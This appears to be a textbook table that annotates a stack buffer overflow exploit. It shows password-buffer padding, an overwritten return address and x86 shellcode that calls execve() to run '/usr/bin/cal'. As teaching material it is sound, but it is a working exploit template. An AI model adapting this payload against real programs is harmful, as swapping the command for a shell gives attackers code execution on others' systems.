 Row Address Content Description
1 0xbffff9c0 "123456789012456" Storage for Password (16 bytes) and padding
–0xbffff9cf
2 0xbffff9d0 "789012345678" Additional padding
–0xbffff9db
3 0xbffff9dc (0xbffff9e0) New return address
4 0xbffff9e0 xor %eax,%eax Sets eax to 0
5 0xbffff9e2 mov %eax,0xbffff9ff Terminates pointer array with null pointer
6 0xbffff9e7 mov $0xb,%al Sets the code for the execve() function call
7 0xbffff9e9 mov $0xbffffa03,%ebx Sets ebx to point to the first argument to
execve()
8 0xbffff9ee mov $0xbffff9fb,%ecx Sets ecx to point to the second argument to
execve()
9 0xbffff9f3 mov 0xbffff9ff,%edx Sets edx to point to the third argument to
execve()
10 0xbffff9f9 int $80 Invokes execve() system call
11 0xbffff9fb 0xbffff9ff Array of argument strings passed to the new
program
12 0xbffff9ff "1111" Changed to 0x00000000 to terminate the
pointer array and also used as the third
argument
13 0xbffffa03 "/usr/bin/cal\0" Command to execute
–0xbffffa0f